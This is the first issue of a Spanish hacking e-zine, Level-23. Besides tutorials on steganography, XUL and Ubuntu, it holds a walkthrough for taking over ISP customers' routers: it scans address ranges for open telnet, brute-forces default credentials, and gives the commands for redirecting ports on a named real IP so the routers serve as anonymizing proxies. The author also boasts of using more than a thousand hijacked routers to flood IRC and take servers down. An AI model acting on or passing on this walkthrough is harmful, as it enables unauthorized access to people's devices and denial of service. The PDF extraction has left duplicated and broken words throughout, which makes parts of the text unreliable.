Manual Phiser Rapidshare 2009

Anuncio

Editorial

Esta Edición # 1 de la E-zine Level-23 está dirigida a todas

aquellas personas que están interesadas en aprender o

mejorar sus conocimientos en los distintos campos de la

informática como lo son la programación, la criptografía la

esteganografia, distintas técnicas de hacking y algunos

temas que podrán ver en el desarrollo de esta revista, que

solo pretende exponer estos temas de carácter educativo

en ningún momento pretende incitar a llevar acabo delitos,

cada persona es lo suficiente consciente de que es bueno y

que es malo por lo tanto deben asumir las consecuencias de

sus actos. Además de nuestros colaboradores de la revista

pretenden compartir sus conocimientos con aquellos

interesados en hacerlo.

Agradecemos a todos aquellos participantes de este

proyecto que venimos tratando de hacer desde hace meses

y que fue interrumpido ya todos sabemos las razones y pues

decidimos continuar con este proyecto y hoy estamos

contentos de poder presentarles a ustedes esta edición,

fueron muchos los días y noches de esfuerzos por todos

aquellos integrantes por eso les agradezco por su

compromiso con level-23.org.

Un agradecimiento especial a todos aquellos usuarios de

www.level-23.com

quienes

han

estado

esperando

ansiosamente esta ebook, por su paciencia y fidelidad con

el sitio.

Atentamente C4x30x - Director E-zine Level-23

CONTENIDO

* Manual Esteganograf

Esteganografíía

* Manual xul

* Intrusion a un Router Mediante Telnet

* Instalar UbuntuStudio

* Telnet y ssh

* XSS TUNELING

ón a XSS

* Introducci

Introducció

ón en HTML y CSS

* Curso Básico de Programaci

Programació

* Manual Inyeccion Sql

* Arquitectura de Computadores

* Manual Phiser Rapidshare 2009

* Manual Phiser Megaupload 2009

Esteganografíía

Esteganograf

Para comenzar debemos de saber el significado de esta técnica

La Esteganograf

Esteganografíía.- o empleo de canales subliminales proviene del griego.

steganos(secreto) y grafía (escribir). Y su definición es: “La escritura secreta”

Antes de continuar explicándoles como funciona esta técnica también debemos

de conocer la siguiente:

Criptograf

Criptografíía.- el arte de ocultar. La palabra tiene su origen en el griego. kryptos

(oculto, escondido) y graphein (escribir). Y su definición es: “Arte de escribir

con clave secreta o de un modo enigmático”

Gracias a esta ciencia o artes aprenderemos a ocultar nuestros mensajes de la

vista de otras personas. cabe señalar que mucha gente cofunde la

Esteganografíía con la Criptograf

Esteganograf

Criptografíía por su parecido en cuanto al objetivo final

pero debemos de ser capaces de distinguirlas muy fácilmente debido a que el

objetivo de la criptografía no es de ocultar el mensaje sino mas bien mediante

sus algoritmos de encriptación hacerla ilegible a las personas.

En muchas ocasiones es necesario juntar estas dos técnicas para tener un

resultado óptimo ya que si nuestro mensaje es interceptado sin la clave de

encriptación no podrán hacer nada y nuestra información permanecerá segura.

Una mención especial merece el uso de la Esteganografía para exportar

información sin violar las leyes restrictivas que, con respecto a la Criptografía

fuerte, existen en algunos países. Un ejemplo seria enviar un mensaje con texto

claro, pero entremezclado con cantidades ingentes de basura. El destinatario

empleara técnicas esteganograficas para separar la información útil del resto.

Esta técnica se conoce como chaffing and winnowing

winnowing, que vendría a traducirse

como llenar de paja y separar el grano de la paja.

Este sistema surgió en marzo de 1998, propuesto por Ronald L. Rivest uno de

los creadores de RSA, como desafió a la política restrictiva del Gobierno de los

EE.UU. con respecto a la Criptografía. No deja de ser en cierto modo una

curiosidad, debido a lo enormemente grandes que son los mensajes en

comparación con la cantidad de texto útil que se puede incluir en ellos.

Continuando con nuestra técnica supongamos que queremos enviar un mensaje

secreto a un amigo y no queremos que nadie sospeche que se le esta enviando

mas información de lo que a simple vista se observa.

En realidad existen infinidad de métodos que se encuentran limitados solo por la

imaginación de cada uno.

En este caso podríamos enviarle una imagen y dentro de la imagen colocar

nuestro mensaje, a simple vista todos observaran la imagen pero ignoraran que

dentro de ella se encuentra nuestra información secreta, ahora asumiendo que

una persona externa conociera el método empleado para camuflar nuestro

mensaje, ahí nuestra información estaría corriendo un grave riesgo y

tendríamos que utilizar la criptografía para proteger nuestra información pero

podemos utilizar la siguiente técnica chaffing and winnowing para mandar

muestro mensaje original entremezclado con la basura que hayamos llenado y

solo quien disponga de la clave estaría en condiciones de recuperar el mensaje

original

Creo que ya es suficiente teoría para entender bien la Esteganografía y su

diferencia notoria o claramente distinguida con la criptografía, ya solo nos

queda ir ahora a la practica entonces manos a la obra

Ahora lo que haré es introducir un mensaje dentro de una imagen de esa forma

todos verán la imagen y no sospecharan de la información adicional que hay,

para ello necesitare tener 3 archivos que los tendremos dentro una misma

carpeta:

Imagen.jpg : pantalla que utilizaremos para ocultar nuestra informacion

Mensaje.txt : información que vamos a ocultar “este es un ejemplo de

esteganografia”

Separador.txt

: separador para encontrar nuestro mensaje “AB--//ba”

Ahora debemos de abrir el cmd para hacer esto debemos presionar la tecla

windous + R y escribiremos cmd, ahora nos ubicamos en la carpeta que

contiene nuestros archivos y escribimos lo siguiente dentro de nuestra consola

que hemos abierto y presionamos enter

Lo que estamos haciendo es copiar de forma binaria (copy /b) nuestro mensaje

a la imagen

Ahora ejecutamos nuestro editor hexadecimal en mi caso utilizare Hex

Workshop y abrimos nuestra imagen y buscamos el contenido de nuestro

separador “AB--//ba”

Una vez encontrado nuestro texto separador vemos nuestro mensaje secreto

que en este caso es “este es un ejemplo de esteganografia”.

En este ejemplo introduje nuestro mensaje al final de los datos de la imagen

pero aun así este mensaje es muy fácil de interceptar lo ideal hubiese sido

haber introducido fragmentos de nuestro mensaje con nuestro separador y

haber introducido mas información (spam) haciendo uso de la técnica chaffing

and winnowing antes mencionada pero siempre se debe de empezar con

ejemplos básicos y simples para después seguir con los mas complejos

También se pudo usar la criptografía para hacer ilegible nuestro mensaje eso ya

es a cuenta de la imaginación y el grado de seguridad que le quieran dar.

Bueno con esto me despido y espero haberles ayudado a comprender el uso de

esta técnica y diferenciarla de la criptografía

Propiedad de www.level-23.com

Autor : Shevchenko

Manual Xul

Hola a todos soy Shevchenko y pertenezco a la comunidad level-23 este es mi

primer manual sobre XUL y también la primera entrega comenzare

respondiéndoles ¿Qué es XUL?

XUL es un lenguaje basado en XML para el desarrollo de interfaces de usuario

multiplataforma del que se dice será la pesadilla de .NET de Microsoft. Su

nombre deriva de las siglas de XML-based User-interface Language y fue

creado por la gente del proyecto Mozilla apoyándose en su motor de

renderizado, Gecko, que se encarga tanto del visualizado de webs como de la

construcción de la interfaz de usuario.

En esta entrega hablare un poco sobre la creación de archivos XUL y los

elementos básicos que podemos añadirle.

La estructura de un archivo XUL es bastante simple y fácil. Solo necesitamos un

editor de texto en Windows (Block de notas, etc.) y en Linux (Gedit, Kwrite, etc.).

Para poder visualizar nuestros archivos en XUL debemos de tener instalado un

navegador web con motor gecko yo les recomiendo que usen Firefox y creo que

no hace falta decir que IE no sirve.

No nos olvidemos que debemos de guardar el archivo con extensión “.xul”.



<?xml version="1.0"?>

<?xml-stylesheet href="chrome://global/skin/" type="text/css"?>

<window

id="ventana"

title="Ejemplo XUL"

orient="horizontal"

xmlns="http://www.mozilla.org/keymaster/gatekeeper/there.is.only.xul">

...

</window>

Esta ventana no hace nada, ya que no contiene ningún elemento.

1. <?xml version="1.0"?>

Esta línea declara simplemente que se trata de un archivo XML.

2. <?xml-stylesheet href="chrome://global/skin/" type="text/css"?>

Esta línea se utiliza para especificar las hojas de estilo que va a utilizar para el

archivo. Puede incorporar mas líneas haciendo referencia a su hoja de estilo

3. <window

Esta línea crea la interfaz de Xul y es similar al body de html

4. id="ventana"

El atributo id se utiliza como un identificador para que la ventana puede ser

contemplado por los scripts.

5. title="Ejemplo XUL"

El título describe el atributo de texto que aparece en la barra de título de la

ventana cuando se muestra. En este caso, el texto aparecerá "Ejemplo XUL".

6. orient="horizontal"

Especifica como estará la disposición de los elementos en la ventana.

7.xmlns="http://www.mozilla.org/keymaster/gatekeeper/there.is.only.xul">

Esta línea declara el nombre para XUL, lo que se debería poner en la ventana de

elemento que indique que todos sus hijos son XUL. Mozilla va a reconocer esta

URL internamente.

8. ...

Aquí es donde los elementos (botones, menús y otros componentes de interfaz

de usuario).

9. </window>

Y, por último, tenemos que cerrar la ventana etiqueta al final del archivo.

Ahora que ya conocemos lo elemental de un archivo XUL vamos a añadirle

algunos elementos

ón Etiqueta <button>

Añadiendo un bot

botó

<button

="boton"

id="boton"

id

="dialog"

class="dialog"

class

="OK"

label="OK"

label

="image.jpg"

image="image.jpg"

image

="true"

disabled="true"

disabled

="t"

/>

accesskey="t"

accesskey

="t"/>

Los atributos son los siguientes, todos los cuales son opcionales:

Id: Un identificador único para el botón. Verá este atributo en todos los

elementos.

Class: Identificador de clase para el botón. Esto funciona igual que en HTML y lo

podemos utilizar para cambiarle atributos con hojas de estilo (CSS).

Label: El nombre que aparecerá en el botón es como el value en HTML. Por

ejemplo, Aceptar o Cancelar.

Image: La URL de la imagen para que aparezca en el botón. Los botones en si no

son muy agradables visualmente por eso existe este atributo que funciona igual

que en HTML

Disabled: Solo existen dos estados (“True” y “False”), trae el botón esta

habilitado y false desactivado o deshabilitado

Accesskey: Tecla de acceso rápido se presiona ALT + la letra subrayada. En el

ejemplo se coloco la letra t y como esta letra no esta en el label (etiqueta) del

botón aparece entre paréntesis la letra que pusimos. Ahora colocando la letra

“o” y el botón habilitado se visualiza asi:



Añadiendo texto Etiqueta <label>

La forma más básica para incluir texto en una ventana es utilizar la etiqueta

label.

<label value="Bienvenidos a Level-23"/>

Ejemplo sin value

<label>Bienvenidos a Level-23</label>

La etiqueta label también posee el atributo class para poder editarlo mediante

CSS y mejorar su estilo.

ágenes Etiqueta <Image>

Añadiendo im

imá

Al igual que HTML, XUL tiene un elemento para mostrar imágenes dentro de una

ventana. Puede utilizar el atributo src para especificar la URL del archivo de

imagen. El ejemplo siguiente muestra esto:

<image src="banner.jpg"/>

Su funcionamiento es igual que <img> en HTML

Añadiendo cuadro de texto Etiqueta <textbox>

HTML tiene un elemento de entrada que pueden ser utilizados para los controles

de entrada de texto. XUL tiene un elemento similar, de texto, utilizadas para el

mismo proposito. Sin ningún atributo, el elemento de texto crea un cuadro en el

que el usuario puede introducir texto. Esta etiqueta tambien posee los mismos

atributos como los controles de entrada HTML. Las siguientes son algunas de

ellas:

Type: Esto normalmente se usa para introducir contraseñas.

Maxlength: El número máximo de caracteres que permite el cuadro de texto.

Maxlength

<textbox id="txtIngreso" width="250px" height="25px"> </textbox>

Ahora veamos un ejemplo con lo que hemos aprendido hasta ahora

<box>

<vbox>

<hbox>

<label value="Ingrese Texto" flex="1"/>

<textbox id="texto-ingresado"/>

</hbox>

<hbox>

<label value="Ingrese Password" flex="1"/>

<textbox id="pass-ingresado" type="password" maxlength="8"/>

</hbox>

</vbox>

</box>

Desde ahora dejo un poco el discurso y empezamos más con los ejemplos que

es la mejor forma de aprender

<textbox multiline="true"

value="En esta caja de texto se podra escribir varias lineas."/>

Checkbox y Radio Buttons Etiqueta <checkbox> y Etiqueta <radiogroup>

Dos elementos adicionales que se utilizan para la creación de casillas de

verificación y botones de selección. Se utiliza para las opciones que puede ser

activado o desactivado.

El ejemplo siguiente muestra algunas sencillas casillas de verificación y botones

de radio.

<checkbox id="chkbox1" checked="true" label="Seleccionado"/>

<checkbox id="chkbox2" checked="false" label="No seleccionado"/>

<radiogroup>

<radio id="Rojo" label="Rojo"/>

<radio id="Verde" selected="true" label=" Verde "/>

<radio id="Azul" label=" Azul "/>

</radiogroup>

List Controls Etiqueta <listbox>

Un cuadro de lista se utiliza para mostrar una serie de elementos. El usuario

puede seleccionar un elemento de la lista.

XUL proporciona dos tipos de elementos para crear listas, una lista para crear

múltiples hileras, y un elemento menulist para crear la lista desplegable cajas.

Ellos funcionan de manera similar al HTML, pero los elementos XUL tienen

características adicionales.

Por ejemplo, este cuadro de lista tendrá cuatro filas, una para cada tema.

<listbox>

<listitem label="Opera"/>

<listitem label="Firefox"/>

<listitem label="Chrome"/>

<listitem label="IE"/>

</listbox>

Multi-Column List Boxes

La lista también soporta múltiples columnas. Cada celda puede tener contenido

dentro de ella.

Dos etiquetas se utilizan para especificar las columnas en la lista. El elemento

listcols se utiliza para la columna de información, cada una de las cuales se

especifica mediante un elemento listcol. Usted necesitará un elemento listcol

para cada columna en la lista.

El listcell elemento puede ser utilizado para cada celda en una fila. Si desea

tener tres columnas, usted tendrá que agregar tres elementos listcell dentro de

cada ListItem. Para especificar el contenido de texto de una celda, coloque una

etiqueta en un atributo listcell. Por el simple caso de que sólo hay una columna,

también puede colocar la etiqueta de atributos directamente en el elemento

ListItem y dejar el listcell a cabo por completo, como se vio en la anterior lista de

ejemplos.

El ejemplo siguiente es de una lista con dos columnas y tres filas:

<listbox>

<listcols>

<listcol/>

<listcol/>

</listcols>

<listitem>

<listcell label="Rosario"/>

<listcell label="22 años"/>

</listitem>

<listitem>

<listcell label="Jennifer"/>

<listcell label="23 años"/>

</listitem>

<listitem>

<listcell label="Alejandra"/>

<listcell label="21 años"/>

</listitem>

</listbox>

Header Rows

También permiten una línea de encabezamiento. Esto es mucho como una línea

regular, salvo que se muestra diferente. Usted podría utilizar esto para crear

cabeceras de columna. Dos nuevos elementos que se utilizan.

El elemento listheader se utiliza para cada celda en la fila de títulos.

Aquí está el ejemplo anterior con una línea de encabezamiento:

<listbox>

<listhead>

<listheader label="Nombre"/>

<listheader label="Ocupación"/>

</listhead>

<listcols>

<listcol/>

<listcol flex="1"/>

</listcols>

<listitem>

<listcell label="Rosario"/>

<listcell label="Mi novia"/>

</listitem>

<listitem>

<listcell label="Jennifer"/>

<listcell label="Estudiante"/>

</listitem>

<listitem>

<listcell label="Alejandra"/>

<listcell label="Sistemas"/>

</listitem>

</listbox>

Comenzamos ahora con la practica realizando una calculadora, pero xul solo

sirve para hacer el interface (pantallazo) por eso usaremos javascript para

realizar las operaciones.

Copien el código en un block de notas y guárdenlo pero no se olviden que debe

de tener extensión .xul

Calculadora.xul

<?xml version="1.0" encoding="utf-8"?>

<?xml-stylesheet href="chrome://global/skin" type="text/css"?>

<?xml-stylesheet href="estilo.css" type="text/css"?>

<window id="calculadora"

title="Calculadora"

xmlns="http://www.mozilla.org/keymaster/gatekeeper/there.is.only.xul">

<script src="funcion.js"/>

<box flex="1" id="fondo" pack="center" style="overflow:auto;">

<hbox>

<vbox pack="center">

<groupbox>

<groupbox align="center" pack="center" >

<separator style="height:5px"/>

<label value=" CALCULADORA " style="font-family:Arial; -moz-borderradius:8px;font-weight:bold;background-color:#000000;color:#DB974D;fontsize:12px;padding:6px;border-top: 5px solid #BFBFBF; border-left: 5px solid

#BFBFBF; border-bottom: 5px solid #BFBFBF;border-right: 5px solid

#BFBFBF;"/>

<separator style="height:5px"/>

</groupbox>

<groupbox align="right">

<hbox>

<label id='texto' flex='1' value='0' align="right" style='fontsize:24px;color:#fff;font-weight:bold;'/>

</hbox>

</groupbox>

<groupbox>

<hbox>

<vbox align='center'>

<label id='memoria' value='' style='height:26px;color:#fff;font-weight:bold;'/>

<button id='texto' label='MC' style='width:50px;color:#f00'

oncommand="delMemoria()"/>

<button id='texto' label='MR' style='width:50px;color:#f00'

oncommand="impMemoria()"/>

<button id='texto' label='MS' style='width:50px;color:#f00'

oncommand="guardaMem()"/>

<button id='texto' label='M+' style='width:50px;color:#f00'

oncommand="guardaMem()"/>

</vbox>

<vbox>

<hbox>

<button id='retro' label='Retroceso' flex='1' style='color:#f00'

oncommand="retro()"/>

<button id='limpiar' label='CE' flex='1' style='color:#f00'

oncommand="limpiarTodo()"/>

<button id='limpia' label='C' flex='1' style='color:#f00' oncommand="limpiar()"/>

</hbox>

<hbox>

<button id='7' label='7' style='width:30px;color:#00f'

oncommand="imprimir(this.label);"/>

<button id='8' label='8' style='width:30px;color:#00f'

oncommand="imprimir(this.label);"/>

<button id='9' label='9' style='width:30px;color:#00f'

oncommand="imprimir(this.label);"/>

<button id='div' label='/' style='width:30px;color:#f00'

oncommand="opera(this.label)"/>

<button id='raiz' label='sqrt' style='width:30px;color:#00f'

oncommand="raiz(this.label)"/>

</hbox>

<hbox>

<button id='4' label='4' style='width:30px;color:#00f'

oncommand="imprimir(this.label);"/>

<button id='5' label='5' style='width:30px;color:#00f'

oncommand="imprimir(this.label);"/>

<button id='6' label='6' style='width:30px;color:#00f'

oncommand="imprimir(this.label);"/>

<button id='mul' label='*' style='width:30px;color:#f00'

oncommand="opera(this.label)"/>

<button id='por' label='%' style='width:30px;color:#00f'

oncommand="porcentaje()"/>

</hbox>

<hbox>

<button id='1' label='1' style='width:30px;color:#00f'

oncommand="imprimir(this.label);"/>

<button id='2' label='2' style='width:30px;color:#00f'

oncommand="imprimir(this.label);"/>

<button id='3' label='3' style='width:30px;color:#00f'

oncommand="imprimir(this.label);"/>

<button id='men' label='-' style='width:30px;color:#f00'

oncommand="opera(this.label)"/>

<button id='ter' label='1/x' style='width:30px;color:#00f'

oncommand="fraccion()"/>

</hbox>

<hbox>

<button id='0' label='0' style='width:30px;color:#00f'

oncommand="imprimir(this.label);"/>

<button id='signo' label='+/-' style='width:30px;color:#00f'

oncommand="cambiaSigno(this.label)"/>

<button id='punto' label='.' style='width:30px;color:#00f'

oncommand="impPunto(this.label)"/>

<button id='mas' label='+' style='width:30px;color:#f00'

oncommand="opera(this.label)"/>

<button id='igual' label='=' style='width:30px;color:#f00' oncommand="igual()"/>

</hbox>

</vbox>

</hbox>

</groupbox>

</groupbox>

</vbox>

</hbox>

</box>

</window>

Solo explicare las nuevas etiquetas utilizadas y atributos importantes.

Recuerden que Xul esta basado en XML y si se abre una etiqueta debes de

cerrarla, existen 2 formas de cerrar una etiqueta abierta:

Forma corta

<etiqueta />

Forma larga

<etiqueta> <etiqueta/>

Xul también permite utilizar las hojas de estilo (CSS) y para usarlas debemos de

incorporar la siguiente línea de código donde href ira la ruta de nuestra hoja de

estilo

<?xml-stylesheet href="estilo.css" type="text/css"?>

Como dije antes xul solo es la pantalla que visualizamos y si queremos realizar

algún proyecto debemos de utilizar javascript

<script src="funcion.js"/>

En xul también existen los contenedores con lo que podemos ordenar los

botones de manera horizontal (hbox) y vertical (vbox)

Es el contenedor principal su uso es opcional

<box flex="1" id="fondo" pack="center" style="overflow:auto;">

<hbox> todos los elementos que coloquemos dentro de esta etiqueta se

ordenaran en forma horizontal </hbox>

<vbox pack="center"> en este caso se ordenaran en forma vertical y por el

atributo colocado estará de forma centrada a la ventana </vbox>

<groupbox> este contenedor muestra un contorno donde podemos ver que

elementos tiene agrupado y también nos permite asignarle un titulo visible

</groupbox>

Para usar una función de javascript en xul haremos uso de la etiqueta button y

de sus eventos: oncommand, onclick, etc.

<button id='mas' oncommand="opera(this.label)"/>

Para

referenciar

un

objeto

de

xul

en

javascript

usamos

'Id-xul')

document.getElementById donde hacemos referencia por su ID ('Id-xul')

seguido de la propiedad del mismo que puede ser: label, value, hidden, etc.,

ejemplo:

document.getElementById('Id-xul').value

Les voy a dejar todo el ejemplo para que lo puedan descargar y probar

P.D.: No se por que siempre que alguien te enseña un nuevo lenguaje siempre

acabas realizando una calculadora XD

En nuestra segunda parte profundizaremos más sobre el uso de los elementos,

además crearemos una conexión con PHP

Espero que esta primera entrega haya despertado en ustedes vuestra

curiosidad e interés de aprender XUL

Si te interesa conocer mas sobre XUL puede visitar www.xulplanet.com o ser

parte de nuestra comunidad www.level-23.com registrándote a nuestro foro.

Propiedad de www.level-23.com

Autor : Shevchenko

Intrusión a un router mediante telnet

Intrusió

Índice

ón

1. Introducci

Introducció

2. Lo que necesitaremos

3. Un poco de teor

teoríía

4. Un Ejemplo Practico Real

ÒN

1. INTRODUCCI

INTRODUCCIÒ

telef

ónica

Hace ya unos años en la compañía “telef

telefó

nica” tuvieron la brillante idea de dejar el

puerto 23 abierto en los routers que regalaban cuando contratabas sus servicios de

Internet para así si les surgía algún problema con la configuración de ese router no

tener que desplazarse para repararlo y poder hacerlo conectándose al router mediante

telnet, teniendo en cuenta esto y que muchos de los usuarios de esos routers bien por

desconocimiento o por simple dejadez no cambian el usuario y contraseña que el

telef

ónica

router trae por defecto, con esto nos encontramos que lo mismo que los de “telef

telefó

nica”

pueden entrar a esos routers nosotros también ; )

2. LO QUE NECESITAMOS

Necesitaremos saber las ip´s vulnerables, que tipo de router utilizan y el usuario y la

contraseña para poder conseguir entrar en ellos.

Lo primero es escanear rangos de ip´s de esta compañía buscando las que

tengan el puerto 23 abierto, esto lo podemos hacer con el programa ipscan

descargar desde aquí http://www.megaupload.com/es/?d=OFR8N450 , Lo

segundo es saber que tipo de routers colocaban por aquellas fechas (eso ya os

lo digo yo, se llamaban 3com

3com). En tercer lugar necesitaremos saber cuales son

los usuarios y contraseñas que utilizan esos routers por defecto, podéis ver

algunas desde este sitio web: http://www.newbie.cl/nb/2008/08/11/contrasenapor-defecto/ Y por ultimo necesitaremos un programa que sea ágil probando en

esas ip´s los usuarios y contraseñas para saber en cuales

podemos entrar, existen varios programas de brute force con los que podéis hacer esto,

el brutus seria una buena elección, descárgalo desde aquí

http://www.megaupload.com/es/?d=4GTZNN1Z . Creo que con todo esto no tengáis

problema para conseguir una buena lista de ip´s con sus user y pass (os puedo decir

que yo tengo miles que a día de hoy funcionan)

3. UN POCO DE TEORIA

Una vez tengamos alguna ip con su respectivo usuario y contraseña es cuestión

de ir a inicio/ejecutar y ponemos telnet ip ejemplo: telner 125.125.125.00 y le

damos a aceptar, con esto se nos abrirá la consola y lo primero nos pedirá el

usuario, lo ponemos y pulsamos enter, después nos medirá la contraseña, la

escribimos (ojo que no se vera lo que estamos poniendo) pero lo escribimos de

todas formas y le damos a enter, si todo salio bien nos dará la bienvenida y ya

estaremos dentro del router si tecleamos el comando help nos listara los

comandos disponibles, podemos seguir navegando dentro de las opciones del

router através del comando help ejemplo: help ADD que

es el primer comando que aparece en la lista.

Apartir de aquí es cosa de cada uno la intención que tenga de lo que quiere hacer

dentro.

4. UN EJEMPLO PRACTICO REAL

Bueno, vamos a intentar mapear un puerto dentro de este router para redirigirlo a un

servidor de IRC y así ocultar nuestra ip conectándonos através de el.

Primero abrimos una conexión de Telnet en la consola con la ip, en este caso con

80.32.109.73 y nos logueamos (todo esto como vimos en el punto 3) una vez hecho esto

intentaremos redirigirle el puerto 5555 en dirección al servidor de IRC para ello

utilizaremos los siguientes comandos. (Lo resaltado en gris son los comandos a

introducir)

Mandamos un comando de preaviso al router de lo que queremos hacer:

enable ip wan_to_wan_forwarding

Después mandamos el comando con los datos de lo que queremos:

add nat tcp vc internet public_port 5555 private_port 6667 private_address 149.9.1.16

Si nos fijamos en el comando anterior el 5555 es el puerto que vamos a abrir en el

router y 149.9.1.16 6667 son la ip y puerto a donde queremos que señale (esta

dirección y puerto apuntan a dalnet).

Una vez introducido el comando anterior

tecleamos lo siguiente:

nos pedirá que salvemos los cambios,

save all

Y para que surjan efecto los cambios debemos rebotear el router:

reboot

Nos pedirá confirmación para esto:

Yes

Esperamos unos segundos, salimos de la consola y ya tenemos el puerto 5555 de este

router apuntando a un servidor de IRC.

Vista de lo hecho asta ahora:

Con esto abrimos nuestro MIRC y ponemos:

/server 80.32.109.73 5555

Y nos conectaremos al servidor de IRC.

Bueno pues ya tenemos todo hecho nos hemos fabricado un Proxy para conectarnos al

IRC con una ip distinta a la nuestra y así poder permanecer en el anonimato, muestro

una captura:

En la imagen vemos como el nick de arriba aparece con mi ip real, en cambio el nick de

abajo también soy yo pero conectándome através del router al que terminamos de

mapear el puerto, y os preguntareis tanto trabajo

para tan solo ocultar nuestra ip en el IRC, pues os explico, en la mayoría de se

servidores de IRC no se permite la entrada de mas de dos o tres nicks por ip, con lo

cual mediante este proceso podemos saltarnos esta norma, imaginen que metemos 100,

no 1000, saben lo que se podría hacer con tal numero de conexiones, se podría tumbar

el servidor entero.

Yo personalmente me programe en mircscripting un clonador con el cual conseguía

meter más de mil de estas ip´s en el IRC, una capturita:

Esto es solo una de las utilidades que se les puede dar a estos routers, pero quien sabe,

se podría intentar conectarlos a una web o quizás se podría sacar algún beneficio con

ellos, nunca me pare a pensarlo….

Autor : Stop

Instalar UbuntuStudio

En este manual les mostraremos como instalar UbuntuStudio en Ubuntu desde

los repositorios sin afectar a Windows.

Para este manual no necesitamos tener los conocimientos de particiones de

disco duro, también sirve para todos esas personas que no tengan unidad de

DVD en su computadora.

¿Cual Ubuntu es correcto para nuestra computadora?

AMD Athlon 1000+ 512 Gbyte de memoria RAM Tarjeta de vídeo nVidia

GeForce2 400 MX AGP con 64 MBytes Monitor TFT de 17″ HP pavilion vs17 Placa

base Gygabyte GA-7IXEH con chipset VIA KT133 Discos duros: 1 de 40 GBytes

Seagate ATA, 1 de 13 GBytes Seagate ATA Regrabadora CD Plextor Tarjeta de

Sonido: Creative Soundblaster Live! PCI Teclado Logitech Cordless Keyboard

Adaptador Wifi ZyDAS 802.11 b/g USB (proporcionado por Jazztel)

AMD Athlon 64 3000+ 1 Gbyte de memoria RAM Tarjeta de vídeo nVidia GeForce

7600 GS (G70) PCI-Express con 512 MBytes Monitor TFT de 17″ HP pavilion

f1723 Placa base Gygabyte GA-K8N Ultra-9 con chipset nVidia nForce4 Discos

duros: 1 de 120 GBytes Seagate SATA, 1 de 250 GBytes Seagate SATA

Regrabadora DVD Nec Tarjeta de Sonido: Creative Soundblaster 128 PCI

Webcam USB Logitech QuickCam Connect Teclado Logitech Cordless

Keyboard S510 Impresora HP 930C USB

Instalando Ubuntu en Windows.

luego que pongamos el CD en la computadora nos saldrá una ventana como

esta:

Le daremos a Run umenu.exe y luego nos saldrá una ventana como esta:

Para los que no sepan ingles les voy a traducir las 3 opciones que se muestran

para que así puedan tener una idea.

¡Prueba Ubuntu sin instalarlo! simplemente reinicie el su computadora con el CD

dentro de la unidad. Puede realizar una instalación completa desde la

demostración para instalar Ubuntu junto con Windows, o bien como su único

sistema operativo instalado en su computadora.

Instala y desinstala Ubuntu como si fuera otra aplicación, sin necesidad de una

partición dedicada. al arrancar el equipo, podrá iniciar Windows o Ubuntu,En

este modo, la hibernación no está habilitada y el rendimiento del disco se

reduce ligeramente.

Ubuntu es un sistema completamente libre basado en Linux y desarrollado por

la comunidad, que dispone de un navegador de web, sofware de productividad,

mensajería instantánea y mucho más.

Ahora que ya sabemos lo que son las tres opciones le vamos a dar a install

inside windows luego que le demos a la opción pasaremos a la siguiente

ventana:

ón: aquí escogeremos en que unidad de disco duro

Unidad para la instalaci

instalació

queremos que se instale eso sí, si tienes 2 disco duro si no pues normalmente es

el C: no se preocupen esto no dañara nada de su Windows solo que tiene que

estar pendiente al espacio libre en su disco duro.

ón: Bueno ahí escogeremos la cantidad de espacio que

Tamaño de la instalaci

Tamañ

instalació

queremos que tenga nuestro Ubuntu lo mínimo son 4 pero escojan mas así

tendrán mas espacios para instalar las aplicaciones que quieran.

Entorno de escritorio: por el momento en el CD sólo podemos elegir el entorno

grafico (GNOME).

Idioma: Mmmm escoge el idioma de tu preferencia.

Usuario: Por defecto nos vendrá el mismo usuario que tienes en Windows, pero

tranquilo puedes cambiarlo. El usuario es el nombre con el que iniciaras sesión

en Ubuntu.

Contraseña: Pondremos la contraseña que usaremos para iniciar sesión y

Contraseñ

usaremos como root.

Luego que haigamos terminado de llenar los datos le damos a instalar. Luego

nos saldrá la próxima ventana.

Aún el sistema no se está instalando. Lo que está haciendo es preparar unos

“archivos temporales” de instalación para la segunda fase, que será la que sí

haga la instalación como tal.

ahora cuando termine le damos a Reiniciar ahora.

luego que la computadora reinicie nos saldrá una ventana como esta:

Nos da 2 opciones para escoges sale Windows y Ubuntu en este caso

escogemos Ubuntu.

Ahora nos mostrará otro menú de selección, en esta ocasión vamos a escojer

“menu.lst“. Elegimos la primera opción que vemos en la imagen y le damos

ENTER.

Ahora Ubuntu estara iniciandose.

después que termine de llenarse la barra naranja nos saldrá una venta con el

progreso de la instalación en este caso no tendremos que hacer Nada solo

esperar que termine y listo.

Ahora solo reiniciamos la computadora y nos saldrá de nuevo la ventana para

escoger que sistema operativo usar también ahora escogeremos Ubuntu.

Ahora Ubuntu nos subirá ya normal que que hemos instalado el sistema

operativo con existo

Nos logeamos y estaremos en el desktop.

Instalando UbuntuStudio desde los repositorios en Ubuntu.

Bueno ya adentro de Ubuntu vamos a:Sistema => administración => gestor de

paquetes synaptic

Nos

saldrá una venta en ella pondremos el password que pusimos para logearnos

para entrar en Ubuntu.

Luego nos pasaremos a la siguiente ventana.

Ahora vamos a buscar en la lista ubuntustudio-desktop le damos clic derecho y

escogemos la opción marcar para instalar.

Aparece un cuadro de dialogo donde nos avisa que componentes se van ah

instalar le damos marcar.

Luego le damos a Marcar

luego aquí bien la parte opcional ya que todo depende de nuestras necesidades

instalando el tipo de paquetes que necesitemos ya sea para producción de

audio, vídeo o de imágenes.

para instalar la paquetería de edición de vídeo marcamos (de la misma forma

que marcamos ubuntustudio-desktop), ubuntustudio-video.

Para instalar la paquetería de edición de imágenes marcamos, ubuntustudiographics

y para instalar la paquetería de edición de audio marcamos, ubuntustudio-audio

y ubuntustudio-audio-plugins.

Lo que esta de color verde es lo que hemos escojido para instalar en nuestro

Ubuntu. Vuelve a salir el cuadro de dialogo avisándonos lo que se va a instalar, y

de nuevo de le damos clic en marcar.

Luego nos saldrá otra ventana como esta:

y nuevamente le damos a Aplicar.

Luego se estaran descargando los paquetes.

Luego que se descargen se estarán instalando en nuestra computadora.

luego que termine solo resta reiniciar la computadora y volver a entrar y ya

tendremos nuestro UbuntuStudio instalado.

Bueno eso ha sido todo por hoy si tienes una duda o te gustaría ver manuales asi

puedes pasarte por nuestra web http://level-23.com/ con mucho gusto te

resiviremos

Autor: UnknownShadow

Telnet y ssh

